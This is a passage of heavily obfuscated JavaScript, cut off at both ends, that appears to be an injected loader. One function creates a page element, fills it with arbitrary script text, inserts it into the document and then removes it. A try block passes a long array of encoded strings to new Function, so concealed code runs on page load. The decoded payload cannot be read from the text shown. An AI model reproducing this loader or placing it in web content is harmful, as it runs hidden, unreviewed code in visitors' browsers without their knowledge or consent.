R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvgtNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qstvmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKzkBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDU